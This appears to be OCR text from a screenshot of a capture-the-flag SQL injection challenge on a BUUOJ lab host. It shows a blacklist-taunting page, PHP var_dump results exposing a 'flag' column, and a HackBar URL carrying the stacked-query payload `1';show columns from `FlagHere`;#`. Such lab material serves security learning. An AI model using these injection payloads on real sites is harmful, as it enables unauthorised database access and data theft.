 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://08f422e1-616d-4afa-a6ce-02c9f77d0c91.node4.buuoj.cn:81/?inject=1';show columns from `FlagHere`;#